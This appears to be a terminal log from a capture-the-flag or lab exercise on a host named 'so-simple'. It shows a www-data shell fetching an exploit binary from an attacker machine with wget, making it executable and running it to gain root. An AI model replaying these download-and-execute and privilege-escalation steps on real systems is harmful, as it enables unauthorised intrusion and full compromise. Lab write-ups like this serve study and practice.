 www-data@so-simple:/var/www$ cd /tmp
cd /tmp
www-data@so-simple:/tmp$ ls -la
ls -la
total 8
drwxrwxrwt  2 root root 4096 Nov 16 06:00 .
drwxr-xr-x 20 root root 4096 Jul 12  2020 ..
www-data@so-simple:/tmp$ wget http://10.8.0.90:8888/exp
wget http://10.8.0.90:8888/exp
--2022-11-16 07:48:42--  http://10.8.0.90:8888/exp
Connecting to 10.8.0.90:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified []
Saving to: ‘exp’
exp                     [  <=>               ] 793.73K  3.03MB/s    in 0.3s
2022-11-16 07:48:42 (3.03 MB/s) - ‘exp’ saved [812776]
www-data@so-simple:/tmp$ chmod +x exp
chmod +x exp
www-data@so-simple:/tmp$ ./exp
./exp
bash-5.0# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)